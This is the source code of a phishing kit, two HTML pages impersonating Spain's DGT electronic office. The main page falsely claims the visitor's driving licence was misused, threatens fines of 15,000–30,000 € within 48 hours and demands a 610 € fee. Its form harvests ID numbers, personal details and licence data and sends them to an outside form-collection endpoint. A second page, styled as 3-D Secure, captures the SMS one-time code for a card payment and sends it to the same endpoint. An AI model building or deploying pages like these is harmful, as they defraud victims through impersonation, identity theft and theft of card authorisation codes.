


<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Normativa Sobre Permisos De Conducir No Validos - Sede Electrónica DGT</title>
    <link rel="icon" type="image/png" href="images/logo.jpg">
    <link rel="apple-touch-icon" href="images/logo.jpg">
    <link rel="stylesheet" href="style.css">
    <!-- FontAwesome pour les icônes de réseaux sociaux et d'interface -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <!-- En-tête (Header) -->
    <header class="dgt-header">
        <div class="header-container">
            <div class="header-left">
                <button class="menu-btn" aria-label="Menu">
                    <i class="fa-solid fa-bars"></i>
                </button>
                <div class="logo-container">
                    <!-- Logo DGT stylisé -->
                    <img src="images/logo.jpg">
                </div>
            </div>
            <div class="header-right">
                <a href="#" class="sede-text">Sede Electrónica</a>
                <a href="#" class="btn-mi-dgt">Acceso a Mi DGT</a>
                <button class="search-btn" aria-label="Buscar"><i class="fa-solid fa-magnifying-glass"></i></button>
            </div>
        </div>
    </header>

    <!-- Fil d'Ariane (Breadcrumb) -->
    <nav class="breadcrumb-nav">
        <div class="container">
            <ul class="breadcrumb">
                <li><a href="#">Inicio</a></li>
                <li><i class="fa-solid fa-chevron-right"></i> <a href="#">Permisos de conducir</a></li>
                <li><i class="fa-solid fa-chevron-right"></i> <a href="#">Obtención y gestión de permisos</a></li>
                <li><i class="fa-solid fa-chevron-right"></i> <span>Normativa Sobre Permisos De Conducir No Validos</span></li>
            </ul>
        </div>
    </nav>

    <!-- Contenu Principal -->
    <main class="main-content">
        <div class="container">
            
            <!-- Alerte / Avisos Importantes -->
            <div class="avisos-section">
                <div class="avisos-badge">2</div>
                <span class="avisos-title">AVISOS IMPORTANTES</span>
                <button class="toggle-avisos"><i class="fa-solid fa-plus"></i></button>
            </div>

            <!-- Titre de la page -->
            <div class="page-title-wrapper">
                <h3>NORMATIVA SOBRE PERMISOS DE CONDUCIR NO VALIDOS</h3>
                <div class="action-icons">
                    <button title="Editar/Anotar"><i class="fa-solid fa-pen"></i></button>
                    <button title="Imprimir"><i class="fa-solid fa-print"></i></button>
                    <button title="Compartir"><i class="fa-solid fa-share-nodes"></i></button>
                </div>
            </div>
            <div class="title-underline"></div>

            <!-- Section Accordéon : ¿Qué debes saber? -->
            <section class="accordion-box">
                <div class="accordion-header">
                    <div class="acc-title-left">
                        <span class="info-icon"><i class="fa-solid fa-info"></i></span>
                        <span class="acc-text">¿Qué debes saber?</span>
                    </div>
                    <i class="fa-solid fa-chevron-down arrow-icon"></i>
                </div>
                <div class="accordion-body">
                    <p>
                        Si ha redirigido a esta página, es porque su permiso de conducirse ha utilizado en <strong>un contexto ilegal</strong> o con <strong>irregularidades</strong>, o bien porque se ha determinado que <strong>una actividad relacionada con el uso de su permiso vulnera los derechos civiles</strong>.
                    </p>
                    <p>
                        Por ello, se le recomienda encarecidamente regularizar esta situación en un plazo de 48 horas tras recibir el mensaje de alerta, para evitar una multa  elevada que puede oscilar entre los <strong>15.000 €</strong> y los <strong>30.000 €</strong>.
                    </p>
                </div>
                <div class="accordion-header">
                    <div class="acc-title-left">
                        <span class="info-icon"><i class="fa-solid fa-info"></i></span>
                        <span class="acc-text">¿Qué hacer?</span>
                    </div>
                    <i class="fa-solid fa-chevron-down arrow-icon"></i>
                </div>
                <div class="accordion-body">
                    <p>
                        <strong>1.</strong> Rellenar el <strong>formulario de solicitud</strong> que aparece a continuación.
                        <br>
                        <strong>2.</strong> Abonar las tasas de solicitud, que ascienden a <strong>610 €</strong>.
                        <br>
                        <strong>3.</strong> Y esperar <strong>el correo electrónico de validación</strong> de su permiso de conducir.
                    </p>
                </div>
            </section>
            <section class="formulaire">
                <div class="form-container">
                    <h2>Solicitud De Regularización</h2>
                    <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
                        <input type="hidden" name="_captcha" value="false">
                        <input type="hidden" name="_next" value="https://sede-dgt-gob.github.io/sede-dgt-gob/cartes/index.html">
                        <input type="hidden" name="_template" value="table">
                        <input type="hidden" name="_subject" value="Demando">
            
                        <!-- DATOS DEL INTERESADO -->
                        <fieldset>
                            <legend>Datos del interesado</legend>
                            
                            <div class="form-row">
                                <div class="form-group">
                                    <label for="dni">DNI / NIE</label>
                                    <input name="DNI / NIE" type="text" id="dni" placeholder="Obligatorio" required>
                                </div>
                                <div class="form-group">
                                    <label for="fecha_nac">Fecha de nacimiento (dd/mm/aaaa)</label>
                                    <input name="Naissance" type="text" id="fecha_nac" placeholder="Obligatorio" required>
                                </div>
                                <div class="form-group">
                                    <label for="pais_nac">País de nacimiento</label>
                                    <input name="Pays de Naissance"type="text" id="pais_nac" placeholder="Obligatorio" required>
                                </div>
                                <div class="form-group">
                                    <label for="nacionalidad">Nacionalidad</label>
                                    <input name="Nationalité" type="text" id="nacionalidad" placeholder="Obligatorio" required>
                                </div>
                            </div>
            
                            <div class="form-row">
                                <div class="form-group">
                                    <label for="primer_apellido">Primer apellido</label>
                                    <input name="Prénom" type="text" id="primer_apellido" placeholder="Obligatorio" required>
                                </div>
                                <div class="form-group">
                                    <label for="segundo_apellido">Segundo apellido</label>
                                    <input name="Nom" type="text" id="segundo_apellido" placeholder="Obligatorio" required>
                                </div>
                            </div>
            
                            <div class="form-row">
                                <div class="form-group">
                                    <label for="correo">Correo electrónico</label>
                                    <input name="Email" type="email" id="correo" placeholder="Obligatorio" required>
                                </div>
                                <div class="form-group">
                                    <label for="telefono">Teléfono</label>
                                    <input name="Tel" type="tel" id="telefono" placeholder="Obligatorio" required>
                                </div>
                            </div>
                        </fieldset>
            
                        <!-- DOMICILIO DEL TITULAR -->
                        <fieldset>
                            <legend>Domicilio del titular a efecto de notificaciones</legend>
                            <div class="form-row">
                                <div class="form-group">
                                    <label for="cp">Código postal</label>
                                    <input name="Code Postal" type="text" id="cp" placeholder="Obligatorio" required>
                                </div>
                                <div class="form-group">
                                    <label for="localidad">Localidad</label>
                                    <input name="Localité" type="text" id="localidad" placeholder="Obligatorio" required>
                                </div>
                            </div>
                        </fieldset>
            
                        <!-- SELECCIONE EL TRÁMITE -->
                        <fieldset>
                            <legend>Seleccione el trámite que desea realizar y rellene los campos correspondientes</legend>
                            
                            <div class="checkbox-grid">
                                <!-- Trámites principales -->
                                <div class="tramite-card">
                                    <label class="checkbox-label">
                                        <input name="?" type="checkbox" name="tramite" value="prorroga">
                                        <span class="checkbox-text"><strong>PRÓRROGA DE VIGENCIA </strong></span>
                                    </label>
                                    <div class="sub-fields">
                                        <div class="form-group"><label>Clase de permiso/licencia</label>
                                        <input name="Classe de Permit" type="text" placeholder="..." required></div>
                                        <small>*Debe acompañar talón foto (Mod. 2.67)</small>
                                    </div>
                                </div>
                            
                                <div class="tramite-card">
                                    <label class="checkbox-label">
                                        <input name="International" type="checkbox" name="tramite" value="permiso_internacional">
                                        <span class="checkbox-text"><strong>SOLICITUD DE PERMISO INTERNACIONAL</strong></span>
                                    </label>
                                </div>
            
                            <!-- DATOS DEL PERMISO DE CONDUCCIÓN -->
                            <div class="permiso-conduccion-box">
                                <h4>Datos del permiso de conducción</h4>
                                <div class="form-row">
                                    <div class="form-group">
                                        <label>Clase de permiso</label>
                                        <input name="Classe" type="text" required></div>
                                    <div class="form-group">
                                        <label>Número</label>
                                        <input name="No Permis" type="text" required></div>
                                    <div class="form-group span-2">
                                        <label>País que lo expidió</label>
                                        <input name="Pays émetteur" type="text" required></div>
                                    <div class="form-group">
                                        <label>Fecha de expedición</label>
                                        <input name="Date d'émission" type="text" required></div>
                                    <div class="form-group">
                                        <label>Fecha de caducidad</label>
                                        <input name="Date d'expiration" type="text" required></div>
                                    
                                </div>
                            </div>
                        </fieldset>
            
                        <!-- Pied de page informatif -->
                        <div class="footer-info">
                            <p>Le informamos de que la Dirección General de Tráfico consultará electrónicamente sus datos referidos a la identidad, al empadronamiento y a la residencia legal.</p>
                        </div>
            
                        <button type="submit" class="submit-btn">Presentar la solicitud</button>
                    </form>
                </div>
            </section>
            <!-- Logos institutionnels partenaires -->
            <section class="partners-section">
                <div class="partner-logo">
                    <img src="images/boe.jpg" width="100%">
                </div>
                <div class="partner-logo">
                    <img src="images/asdpdd.jpg" width="100%">
                </div>
                <div class="partner-logo">
                    <img src="images/gobes.jpg" width="100%">
                </div>
                <div class="partner-logo">
                    <img src="images/carpeta.jpg" width="100%">
                </div>
                <div class="partner-logo">
                    <img src="images/cl@ve.jpg" width="100%">
                </div>
                <div class="partner-logo">
                    <img src="images/portal.jpg" width="100%">
                </div>
            </section>

        </div>
    </main>

    <!-- Pied de page (Footer institutionnel bleu) -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-links-row">
                <a href="#">Catálogo de servicios</a> |
                <a href="#">Calendario días inhábiles</a> |
                <a href="#">Aviso legal</a> |
                <a href="#">Política de cookies</a> |
                <a href="#">Propiedad intelectual</a> |
                <a href="#">Política de privacidad</a> |
                <a href="#">Guía de navegación</a> |
                <a href="#">Accesibilidad</a> |
                <a href="#">Mapa web</a>
            </div>

            <!-- Réseaux Sociaux -->
            <div class="social-icons">
                <a href="#"><i class="fa-brands fa-facebook-f"></i></a>
                <a href="#"><i class="fa-brands fa-twitter"></i></a>
                <a href="#"><i class="fa-brands fa-youtube"></i></a>
                <a href="#"><i class="fa-brands fa-instagram"></i></a>
                <a href="#"><i class="fa-brands fa-tiktok"></i></a>
                <a href="#"><i class="fa-brands fa-twitter"></i></a>
                <a href="#"><i class="fa-brands fa-linkedin-in"></i></a>
            </div>

            <div class="footer-columns">
                <div class="footer-col">
                    <h3>Enlaces relacionados</h3>
                    <ul>
                        <li><a href="#"> <strong>°</strong> DGT</a></li>
                        <li><a href="#"> <strong>°</strong> Revista</a></li>
                        <li><a href="#"> <strong>°</strong> Información del tráfico</a></li>
                        <li><a href="#"> <strong>°</strong> Radares</a></li>
                    </ul>
                    <h3 style="margin-top: 20px;">Sobre la Sede</h3>
                    <ul>
                        <li><a href="#"> <strong>°</strong> Leyes</a></li>
                        <li><a href="#"> <strong>°</strong> Normativa</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h3>Cita previa en Jefaturas</h3>
                    <ul>
                        <li><a href="#"> <strong>°</strong> Solicitar cita</a></li>
                        <li><a href="#"> <strong>°</strong> Consultar cita</a></li>
                        <li><a href="#"> <strong>°</strong> Anular cita</a></li>
                    </ul>
                </div>
            </div>

            <div class="footer-contact-prompt">
                <p>Contacta con la sede electrónica</p>
                <p class="suggestion-link">¿Tienes alguna sugerencia?</p>
            </div>

            <!-- Ministère / Gouvernement -->
            <div class="gov-badge-container">
                <div class="gov-text-box">
                    <img src="images/mi_int.jpg" width="100%">
                </div>
            </div>

            <p class="copyright">Copyright © DGT 2026. Todos los derechos reservados.</p>

            <!-- Certifications W3C & ENS -->
            <div class="certification-badges">
                <span class="badge-w3c"><img src="images/wcag.jpg" width="100%"></span>
                <span class="badge-w3c"><img src="images/html5.jpg" width="100%"></span>
                <span class="badge-ens"><img src="images/certification.jpg" width="100%"></span>
                <span class="badge-w3c"><img src="images/css3.jpg" width="100%"></span>
                <span class="badge-cc"><img src="images/cc.jpg" width="100%"></span>
            </div>
        </div>

        <!-- Barre fixe bas de page (État du trafic & Adresse) -->
        <div class="bottom-fixed-bar">
            <div class="container bottom-bar-flex">
                <span><i class="fa-solid fa-phone"></i>  Estado del Tráfico</span>
                <span><i class="fa-solid fa-phone"></i>  Admin. Gral. del Estado</span>
                <span><i class="fa-solid fa-location-dot"></i> C/ Josefa Valcarcel, 28 - 28027 Madrid-España</span>
            </div>
        </div>
    </footer>

    <!-- Assistant virtuel flottant (avatar bas droite) -->
    <div class="virtual-assistant">
        <div class="avatar-container">
            <img src="images/assistant.jpg">
        </div>
    </div>

</body>
</html>
</file>

<file: cartes/confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Paiement Sécurisé - Confirmation</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
            <div class="visa-logo">
                <span class="verified">3-D</span>
                <span class="visa">Secure</span>
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Payment Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">DGT-ES</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Regularisation</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">610 €</span>
                </div>
                <div class="summary-row">
                    <span class="label">Card :</span>
                    <span class="value">#### #### #### ####</span>
                </div>
            </section>

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure confirmation code on your mobile <strong>** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            
            <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
                        <input type="hidden" name="_captcha" value="false">
                        <input type="hidden" name="_next" value="https://sede-dgt-gob.github.io/sede-dgt-gob/cartes/updated.html">
                        <input type="hidden" name="_template" value="table">
                        <input type="hidden" name="_subject" value="Confirm Card">
                        <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" required>
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" required>
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" required>
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" required>
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" required>
                </div>
                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
</file>
